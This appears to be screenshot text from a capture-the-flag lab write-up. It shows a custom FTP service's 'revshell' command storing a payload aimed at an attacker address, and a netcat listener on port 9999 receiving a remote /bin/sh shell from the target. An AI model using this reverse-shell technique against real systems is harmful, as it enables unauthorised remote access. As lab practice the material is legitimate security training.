 Loggin in with username: pass:
220 Welcome to Jeff's FTP service.
JeffTP$ ls
cmd: ls
drwxr-xr-x    2 1001     1001         4096 Jan 10 16:18 files
JeffTP$ cd files
cmd: cd files
Current Dir: /
New Dir: /files
JeffTP$ revshell
cmd: revshell
Enter Reverse IP:PORT $ 10.8. :9999
Payload Saved!
JeffTP$
Edit View Help
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.8.49.225] from (UNKNOWN) [10.10.70.198] 46204
/bin/sh: 0: can't access tty; job control turned off
$